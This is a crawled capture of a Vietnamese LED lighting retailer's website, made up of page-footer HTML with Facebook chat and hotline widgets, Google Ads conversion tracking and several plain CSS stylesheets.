-webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 120px; left: -140px; top: 5px; position: relative; background: rgba(59, 89, 152, .8); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}</style><div class="fb-livechat">
 <div class="ctrlq fb-overlay"></div>
 <div class="fb-widget"> 
 <div class="ctrlq fb-close"></div>
 <div class="fb-page" data-href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" data-tabs="messages" data-width="360" data-height="400" data-small-header="true" data-hide-cover="true" data-show-facepile="false"> </div><div class="fb-credit">
  <a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" target="_blank">Powered by </a> </div>
  <div id="fb-root"></div>
</div>
 <a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" title="Gửi tin nhắn cho chúng tôi qua Facebook" class="ctrlq fb-button"> <div class="bubble">1</div>
 <div class="bubble-msg">Bạn cần hỗ trợ?</div></a></div>
 <script src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9"></script>
 <script>$(document).ready(function(){function detectmob(){if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){return true;}else{return false;}}var t={delay: 125, overlay: $(".fb-overlay"), widget: $(".fb-widget"), button: $(".fb-button")}; setTimeout(function(){$("div.fb-livechat").fadeIn()}, 8 * t.delay); if(!detectmob()){$(".ctrlq").on("click", function(e){e.preventDefault(), t.overlay.is(":visible") ? (t.overlay.fadeOut(t.delay), t.widget.stop().animate({bottom: 0, opacity: 0}, 2 * t.delay, function(){$(this).hide("slow"), t.button.show()})) : t.button.fadeOut("medium", function(){t.widget.stop().show().animate({bottom: "30px", opacity: 1}, 2 * t.delay), t.overlay.fadeIn(t.delay)})})}});</script>
    <a href="#top" id="go_top"><i class="fa fa-arrow-up icon_next"></i></a>
<div class="support-hotline visible-xs">
        <div class="div_title">
            <a href="tel:037 964 5086">
                <span class="icon"><i class="fa fa-phone"></i></span>
            </a>
        </div>
    </div>
    <style type="text/css">
        .support-hotline{
    position: fixed;
    top: 50%;
    right: 30px;
    z-index: 50;
    pointer-events: none;
    /* display: none; */
}
.support-hotline .div_title{
    position: relative;
    z-index: 20;
    pointer-events: auto;
    cursor: pointer;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    -webkit-transform:translate(0px,0);
    -moz-transform:translate(0px,0);
    -o-transform:translate(0px,0);
    -ms-transform:translate(0px,0);
    transform:translate(0px,0);
}
.support-hotline .div_title span.icon{
    width: 60px;
    height: 60px;
    position: relative;
    display: block;
}
.support-hotline .div_title span.icon:before{
    background-color: rgba(47,197,235,0.2);
    opacity: .75;
    top: -20px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    position: absolute;
    content: '';
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title span.icon:after{
    top: -30px;
    left: -30px;
    right: -30px;
    bottom: -30px;
    position: absolute;
    content: '';
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(47,197,235,0.4);
    opacity: .1;
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title i{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    padding-top: 12px;
    background: #2fc5eb;
    font-size: 35px;
    line-height: 35px;
    text-align: center;
    color: #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.support-hotline .div_title.show{
    -webkit-transform:translate(0,0);
    -moz-transform:translate(0,0);
    -o-transform:translate(0,0);
    -ms-transform:translate(0,0);
    transform:translate(0,0);
}
.support-hotline .div_title span.text a{
    display: block;
    position: absolute;
    bottom: 7px;
    width: 100%;
    text-align: center;
    color: #ffffff;
    font-size: 11px;
    line-height: 16px;
}
.support-hotline  .div_content{
    pointer-events: auto;
    width: 250px;
    position: absolute;
    top: 0;
    right: 85px;
    background-color: #fff;
    border: 2px solid #ff0000;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    -ms-border-radius: 6px;
    border-radius: 6px;
    -webkit-transform:translate(400px,0);
    -moz-transform:translate(400px,0);
    -o-transform:translate(400px,0);
    -ms-transform:translate(400px,0);
    transform:translate(400px,0);
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    padding: 18px;
    color: #ffffff;
}
.support-hotline.show  .div_content{
    -webkit-transform:translate(0,0);
    -moz-transform:translate(0,0);
    -o-transform:translate(0,0);
    -ms-transform:translate(0,0);
    transform:translate(0,0);
}
.support-hotline  .div_content:before{
    position: absolute;
    content: '';
    top: 16px;
    right: -16px;
    border-left: 16px solid #ff0000;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
}
.support-hotline  .div_content:after{
    position: absolute;
    content: '';
    top: 18px;
    right: -14px;
    border-left: 14px solid #fff;
    border-top: 14px solid transparent;
    border-bottom: 14px solid transparent;
}
.support-hotline  .div_content .title_hotline{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    text-transform: uppercase;
    color: #333333;
}
.support-hotline  .div_content .number_phone a{
    font-size: 26px;
    line-height: 40px;
    color: #ff0000;
    margin-bottom: 10px;
    position: relative;
    font-weight: bold;
}
.support-hotline  .div_content .yahoo_skype{
    margin-bottom: 0;
}
.support-hotline  .div_content .yahoo_skype .fl{
    width: 49%;
    float: left;
    background: #521596;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
}
.support-hotline  .div_content .yahoo_skype .fr{
    width: 45%;
    float: left;
    background: #00adef;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    margin-left: 10px;

}
.support-hotline  .div_content .yahoo_skype a{
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 7px 10px 7px 45px;
    color: #ffffff;
    font-style: italic;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    -o-transition:all 0.5s ease;
    transition:all 0.5s ease;
    background-repeat: no-repeat;
    background-position: 10px 50%;
}
.support-hotline  .div_content .yahoo_skype a:hover{
    background-color: #0085ba;
}
@-moz-keyframes quick-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-o-keyframes quick-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0deg) scale(1) skew(1deg)
    }
}
@keyframes quick-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg)
    }
}

@-moz-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-o-keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@keyframes quick-alo-circle-fill-anim {
    0% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .2
    }
}

@-moz-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@-o-keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}

@keyframes quick-alo-circle-anim {
    0% {
        transform: rotate(0deg) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0deg) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
        opacity: .1
    }
}
    </style>
</footer>

<!-- end footer -->




<!-- begin container_close_footer --><!-- end container_close_footer -->
<script src="http://denledquangtrung.vn/assets/plugin/ValidationEngine/js/jquery.validationEngine-vi.js"></script>
<script src="http://denledquangtrung.vn/assets/plugin/ValidationEngine/js/jquery.validationEngine.js"></script>
<script >
    $(document).ready(function(){
        $('.validate ').validationEngine();
    });
</script>
<script  src="http://denledquangtrung.vn/assets/js/front_end/owl.carousel2.min.js"></script>
 <script>
    setTimeout(function(){
        jQuery('#show_success_mss').fadeOut().empty();
    }, 5000);
	/*
	var cb = function(var lkstylesheet) {
	var l = document.createElement(‘link’); l.rel = ‘stylesheet’;
	l.href = "/*assets/css/front_end/"+lkstylesheet;
	var h = document.getElementsByTagName(‘head’)[0]; h.parentNode.insertBefore(l, h);
	};
	var raf = requestAnimationFrame || mozRequestAnimationFrame ||
	webkitRequestAnimationFrame || msRequestAnimationFrame;
	
	var _lkstylesheet=new Array("owl.carousel2.css","owl.theme2.css","search.css","resetDefalt.css","setmedia.css","style00.css","jquery.2.1.1.min.js");
	var i=0;
	for(i=0;i<7;i++){
		if (raf) raf(cb(_lkstylesheet[i]));
		else window.addEventListener(‘load’, cb(_lkstylesheet[i]));
	}*/
</script>
<script>
 gtag('config', 'AW-786047150');
  window.addEventListener('load', function() {
           
    if (window.location.href.indexOf('dat-hang-thanh-cong.html') != -1) {
       gtag('event', 'conversion', {'send_to': 'AW-786047150/sQ-0CJT_44sBEK7B6PYC'});
    }
    jQuery('[href*="tel:"]').click(function() {
      gtag('event', 'conversion', {'send_to': 'AW-786047150/tHUTCMfy24sBEK7B6PYC'});
    })
  })

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/search.css
body_size: 842
content:
.sb-search{margin-top:0px;position:relative;width:0%;min-width:50px;float:left;-webkit-transition:width 0.3s;-moz-transition:width 0.3s;transition:width 0.3s;-webkit-backface-visibility:hidden;}
.sb-search-input{position:absolute;top:39px;right:0;border:none;outline:none;background:#e7e3e3;width:0px;height:39px;margin:0;z-index:10;padding:5px 5px 5px 15px;font-family:inherit;font-size:16px;color:#2c3e50;display:none;}
.sb-search.sb-search-open .sb-search-input{width:300px;display:block;border:1px solid #cccccc;}
.sb-search-input::-webkit-input-placeholder{color:#efb480;}
.sb-search-input:-moz-placeholder{color:#efb480;}
.sb-search-input::-moz-placeholder{color:#efb480;}
.sb-search-input:-ms-input-placeholder{color:#efb480;}
.sb-icon-search,
.sb-search-submit{width:50px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:39px;text-align:center;cursor:pointer;}
.sb-search-submit{background:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;color:transparent;border:none;outline:none;z-index:-1;}
.sb-icon-search{color:#fff;background:transparent;z-index:9999999;font-size:22px;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;}
.sb-icon-search:before{content:url("../img/icon_search.png");border-right:1px solid #fff;border-left:1px solid #fff;padding:0 5px;}
.sb-search.sb-search-open .sb-icon-search:before{color:#000000;}
.sb-search.sb-search-open,
.no-js .sb-search{}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search{background:#25aae1;color:#fff;z-index:11;}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit{z-index:90;}
@media (min-width:768px) and (max-width:991px){.sb-search.sb-search-open .sb-search-input,
.sb-search-input{top:15px;display:block;padding:5px 43px 5px 15px;width:100%;border:1px solid #cccccc;position:relative;}
.sb-search{margin:0px 0px;margin-right:0px;width:100%;}
.sb-icon-search{background:#b1b1b1;top:15px;}
}
@media (max-width:767px){.sb-search.sb-search-open .sb-search-input,
.sb-search-input{top:15px;display:block;padding:5px 43px 5px 15px;width:100%;border:1px solid #cccccc;position:relative;}
.sb-search{margin:0px 0px;margin-right:0px;width:100%;}
.sb-icon-search{background:#b1b1b1;top:15px;}
}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/resetDefalt.css
body_size: 801
content:
p {
    margin: 0
}

a {
    text-decoration: none
}

body {
    font-family: arial;
    font-size: 12px
}

a:hover {
    text-decoration: none;
    cursor: pointer
}
* {
    margin: 0;
    padding: 0
}
ul, ol {
    padding: 0;
    margin: 0
}
.clearfix{
    clear: both;
    width: 100%;
}
.clearfix-5{
    clear: both;
    width: 100%;
    padding-top: 5px;
}

.clearfix-10{
    clear: both;
    width: 100%;
    padding-top: 10px;
}

.clearfix-15{
    clear: both;
    width: 100%;
    padding-top: 15px;
}

.clearfix-20{
    clear: both;
    width: 100%;
    padding-top: 20px;
}
.clearfix-25{
    clear: both;
    width: 100%;
    padding-top: 25px;
}
.clearfix-30{
    clear: both;
    width: 100%;
    padding-top: 30px;
}
.clearfix-35{
    clear: both;
    width: 100%;
    padding-top: 35px;
}
.clearfix-40{
    clear: both;
    width: 100%;
    padding-top: 40px;
}
.clearfix-60{
    clear: both;
    width: 100%;
    padding-top: 60px;
}
.w_100{
    width: 100%!important;
}
.content{
    margin-bottom: 10px;
    line-height: 23px;
    text-align: justify;
    font-size: 13px;
    padding: 10px;
}
.content img, .content table{
    max-width: 100%!important;
    height: auto!important;
    margin: 5px 0px;
}
.row_5{
    margin: 0px -5px;
}
.row_10{
    margin: 0px -10px;
}
.row_7{
    margin: 0px -7px;
}
.row_8{
    margin: 0px -8px;
}
.row_20{
    margin: 0 -20px;
}
.row_55 {
    margin: 0 5px;
}
.pdd_5{
    padding: 0px 5px;
}
.row_5{
    margin: 0px -5px;
}
/* t */
[class^='clb'] {
  clear: both;
  display: block;
}

.clb-header {
  height: 62px;
}

.clb {
  clear: both;
  display: block;
}

.clb5 {
  height: 5px;
}

.clb10 {
  height: 10px;
}

.clb20 {
  height: 20px;
}

.clb30 {
  height: 30px;
}

.clb40 {
  height: 40px;
}

.h500 {
  height: 500px;
}

.p0 {
  padding: 0 !important;
}

.round-0 {
  -webkit-border-radius: 0 !important;
          border-radius: 0 !important;
}

.mg0 {
  margin: 0;
}

.p50 {
  padding: 0px 5px;
}

.m-50 {
  margin: 0px -5px;
}

.p80 {
  padding: 0px 8px;
}

.m-80 {
  margin: 0px -8px;
}

.p100 {
  padding: 0px 10px;
}

.m-100 {
  margin: 0px -10px;
}

.p150 {
  padding: 0px 15px;
}

.m-150 {
  margin: 0px -15px;
}

.p150-all {
  padding: 15px;
}

.p200-all {
  padding: 20px;
}

.w1 {
  width: 100% !important;
}

.wa {
  width: auto !important;
  max-width: 100%;
}

a:hover {
  text-decoration: none;
}

ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.db {
  display: block;
}

.preline {
  white-space: pre-line;
}

.relative {
  position: relative;
}

.static {
  position: static;
}

.fll {
  float: left;
}

.flr {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/setmedia.css
body_size: 532
content:
@media (min-width:1200px){.row_pc{margin-right:-15px;margin-left:-15px;}
.container{width:1200px;}
.col-lg-225{width:22.5%;}
.col-lg-550{width:55%;}
.col-lg-push-225{left:22.5%;}
.col-lg-775{width:77.5%;}
.col-lg-pull-775{right:77.5%;}
.col-lg-280{width:28%;}
.col-lg-720{width:72%;}
.col-lg-700{width:70%;}
.col-lg-977{width:77%;}
.col-lg-323{width:23%;}
.col-lg-543{width:43.666667%;}
.col-lg-431{width:31.333333%;}
.col-lg-320{width:20%;}
.col-lg-330{width:30%;}
.col-lg-980{width:80%;}
.col-lg-436{width:36.333333%;}
.col-lg-431{width:31.333333%;}
.col-lg-538{width:38.666667%;}
.col-lg-427{width:27.333333%;}
.col-lg-222{width:22.666667%;}
.col-lg-329{width:29%;}
.col-lg-130{width:12%;}
.col-lg-620{width:63%;}
.col-lg-642{width:42%;}
}
@media (min-width:992px) and (max-width:1199px){.row_pc{margin-right:-15px;margin-left:-15px;}
.col-md-329{width:29%;}
.col-md-642{width:42%;}
}
@media (min-width:768px) and (max-width:991px){}
@media (max-width:767px){.fixcontent img{width:inherit;max-width:100% !important;height:auto !important;}
.fixcontent table{width:inherit;max-width:100% !important;height:auto !important;}
.giohangfix{width:550px !important;}
.fixgiohang{overflow:auto;}
.form_login{padding-top:20px;}
.slogan_cpn_hd span{font-size:26px !important;}
}
@media (max-width:480px){.col-480-12{width:100% !important;}
.col-480-6{width:50% !important;}
.hidden-480{display:none !important;}
.fixgiohang{overflow:auto;}
.visible-480{display:block !important;}
.form_login{padding-top:20px;}
}
.visible-480{display:none;}

--- FILE ---
content_type: text/css
request_url: http://denledquangtrung.vn/assets/css/front_end/style00.css
body_size: 7064
content:
@font-face{font-family:'UTMFacebook';src:url('./fonts/UTMFacebook.eot');src:url('./fonts/UTMFacebook.eot') format('embedded-opentype'), url('./fonts/UTMFacebook.woff')
format('woff2'), url('./fonts/UTMFacebook.woff') format('woff'), url('./fonts/UTMFacebook.ttf')
format('truetype'), url('./fonts/UTMFacebook.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'SFU_Jamaica';src:url('./fonts/SFUJamaica.eot?#iefix') format('embedded-opentype'),
url('./fonts/SFUJamaica.woff') format('woff'), url('./fonts/SFUJamaica.ttf') format('truetype'),
url('./fonts/SFUJamaica.svg#SFUJamaica') format('svg');font-weight:normal;font-style:normal;}
header .fixed{position:fixed;z-index:3;width:100%;top:0;-webkit-box-shadow:1px -1px 8px 0px black;box-shadow:1px -1px 8px 0px black;background:#f84c00;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
#go_top{position:fixed;width:24px;height:25px;background:#000;color:#fff;text-align:center;line-height:25px;font-size:18px;font-weight:bold;background-size:100% 100%;display:inline-block;z-index:100;bottom:25px;right:25px;}
.img_logo_mb{max-height:60px;max-width:70%}
.menu_main .nav.is-fixed{position:relative;z-index:105;}
.box_header_top{font-family:'UTMFacebook', sans-serif;border-top:3px solid #599e30;background:url(./img/hd-bg.png) center top no-repeat;-webkit-background-size:100% auto;background-size:100% auto;}
.logo_pc{margin:12px 0px;}
.slogan_cpn_hd{font-family:SFU_Jamaica;text-align:center;font-size:18px;color:#ff5000;font-weight:bold;margin-top:20px;}
.slogan_cpn_hd span{font-size:40px;color:#097539;font-weight:normal;}
.hotline_hd{font-family:'arial', sans-srerif;text-align:center;color:#ff0000;font-size:24px;font-weight:bold;margin-top:2px;}
.add_map_hd{font-size:13px;color:#3d8b03;font-weight:bold;line-height:24px;margin-top:35px;margin-bottom:15px;}
.icon_add_map{float:left;line-height:24px;color:#ff0000;font-size:16px;margin-right:7px;}
.add_map_hd .txt_add_map_hd{display:block;overflow:hidden;}
.bg_header_mid{background:#097539;}
.icon_home_menu{float:left;line-height:18px;font-size:18px;margin-right:10px;}
.form_search{width:182px;max-width:100%;margin:4px 0px;float:left;}
.form_search input.form-control{height:34px;border-radius:0px;border:1px solid #eae5ed;}
.form_search button.btn.btn-default{height:34px;border-radius:0px;border:1px solid #eae5ed;margin-left:3px;font-weight:bold;font-style:italic;}
.box_cart_hd{display:inline-block;float:right;line-height:34px;margin:4px 0px;font-size:13px;font-weight:bold;padding-right:15px;color:#ffffff;}
*,
*:before,
*:after{-moz-box-sizing:border-box;box-sizing:border-box;}
html{font-size:100%;}
.menu_main{background-size:100% 100%;}
.wrapper{margin:0 auto;}
.wrapper-small{max-width:728px;}
.wrapper-flush{width:100%;}
.nav.is-fixed{position:fixed;top:0;left:0;width:100%;z-index:99;background-color:transparent;}
.nav-container{position:fixed;top:62px;left:0;z-index:9999;overflow-y:auto;visibility:hidden;width:300px;max-width:70%;height:100%;min-height:100%;margin:0;padding:0;-webkit-transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-overflow-scrolling:touch;}
.nav-container.is-visible{visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
.nav-toggle{line-height:1;display:inline-block;padding:1.25rem 1rem;border:0;background-color:#ffffff;float:left;width:60px;z-index:99;}
.nav-toggle .icon-menu{position:relative;display:inline-block;width:28px;height:20px;vertical-align:middle;fill:none;}
.icon-menu .line{position:absolute;left:0;display:block;width:100%;height:4px;-webkit-transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);transition:all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1.000);-webkit-transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);transition-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1.000);background-color:#ffffff;}
.icon-menu .line-1{top:0;}
.is-active .icon-menu .line-1{-webkit-transform:translateY(8px) translateX(0) rotate(45deg);-ms-transform:translateY(8px) translateX(0) rotate(45deg);transform:translateY(8px) translateX(0) rotate(45deg);}
.icon-menu .line-2{top:50%;margin-top:-2px;}
.is-active .icon-menu .line-2{opacity:0;}
.icon-menu .line-3{bottom:0;}
.is-active .icon-menu .line-3{-webkit-transform:translateY(-8px) translateX(0) rotate(-45deg);-ms-transform:translateY(-8px) translateX(0) rotate(-45deg);transform:translateY(-8px) translateX(0) rotate(-45deg);}
.menu{list-style:none;margin:0;padding:0;}
.nav-menu{background-color:#427b18;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.nav-menu .menu-item{border-top:1px solid #ffffff;}
.nav-menu > .menu-item.is-active{background:#59a224;}
.nav-menu > .menu-item:hover{background:#59a224;}
.nav-menu > .menu-item.is-active.has-dropdown:after,
.nav-menu > .menu-item:hover.has-dropdown:after{color:#ffffff;}
.nav-menu > .menu-item.is-active a,
.nav-menu > .menu-item:hover a{color:#ffffff;}
.nav-dropdown > .menu-item{padding-left:0px;}
.nav-dropdown > .menu-item:hover{opacity:0.85;}
.nav-menu .menu-link{color:#fff;font-size:14px;display:block;text-decoration:none;padding:8px 15px;}
.has-dropdown{position:relative;cursor:pointer;}
.has-dropdown > .menu-link{display:inline-block;}
.has-dropdown:after{padding-top:0px;font-size:24px;position:absolute;top:0;right:0;bottom:0;content:"+";color:#fff;line-height:32px;width:57px;height:37px;text-align:center;}
.has-dropdown.is-active:after{content:"\2013";}
.nav-dropdown{display:none;background-color:#6baf3a;}
.has-dropdown.is-active > .nav-dropdown{display:block;}
.nav-dropdown .nav-dropdown{background-color:#6baf3a;}
.nav-dropdown .menu-item{border-color:#6baf3a;}
.nav-dropdown .nav-dropdown .menu-item{background-color:#6baf3a;}
.logo_mobile{text-align:center;}
.logo_mobile img{width:180px;height:auto;}
.nav-menu > .menu-item > .menu-link{padding:8px 15px;}
@media (min-width:992px){.nav-dropdown .nav-dropdown .menu-item{background-color:red;}
.nav{background-color:rgba(0, 0, 0, 0.65);}
.nav,
.nav-container,
.nav-container.is-visible{position:static;top:auto;left:auto;z-index:auto;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
.nav-container,
.nav-container.is-visible{visibility:visible;height:auto;min-height:0;overflow-y:visible;width:100%;max-width:100%;}
.nav-toggle{display:none;}
.nav-menu > .menu-item:hover,
.nav-menu > .menu-item.is-active{background-color:#71c134;}
.nav-menu .menu-item{-webkit-transition:background-color 0.15s ease-in-out, color 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, color 0.15s ease-in-out;}
.nav-menu > .menu-item:hover.has-dropdown:after{color:#ff0000 !important;}
.menu-item:hover.has-dropdown:after{color:#ff0000 !important;}
.has-dropdown:after{content:"" !important;}
.nav-menu > .has-dropdown:after{position:absolute;top:50%;width:0;height:15px;right:20px;margin-top:-10px;margin-left:0px;content:"" !important;font:normal normal normal 12px/1 fontawesome;color:#666666;border-width:5px 5px 0 5px;border-style:solid;border-color:transparent transparent transparent transparent;}
